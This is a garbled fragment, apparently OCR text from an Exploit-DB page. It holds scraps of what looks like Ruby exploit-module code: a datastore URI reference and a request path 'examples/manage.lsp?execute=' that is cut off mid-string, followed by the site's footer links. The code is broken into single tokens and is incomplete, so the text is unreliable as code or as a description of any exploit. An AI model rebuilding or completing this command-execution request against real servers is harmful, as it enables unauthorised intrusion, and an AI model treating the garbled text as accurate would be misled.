
(
datastore
[
'URI'
]
,
'examples/manage.lsp?execute=tr
"Error: 
#{
e
}
"
)
Links
Sites
Search Exploit-DB
OffSec